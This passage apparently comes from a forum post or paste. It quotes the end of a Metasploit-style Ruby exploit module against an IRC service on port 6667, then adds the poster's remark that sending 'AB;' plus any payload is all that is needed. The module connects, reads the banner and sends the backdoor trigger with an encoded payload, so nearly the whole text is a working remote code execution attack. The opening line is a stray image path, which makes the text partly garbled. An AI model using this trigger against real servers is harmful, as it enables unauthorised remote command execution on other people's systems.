 },
'Targets'        =>
[
[ 'Automatic Target', { }]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jun 12 2010'))
register_options(
[
Opt::RPORT(6667)
], self.class)
end
def exploit
connect
print_status("Connected to #{rhost}:#{rport}...")
banner = sock.get_once(-1, 30)
banner.to_s.split("\n").each do |line|
print_line("    #{line}")
end
print_status("Sending backdoor command...")
sock.put("AB;" + payload.encoded + "\n")
Payload
handler
disconnect
end
so i need just to send AB; + any payload i want
end
(END)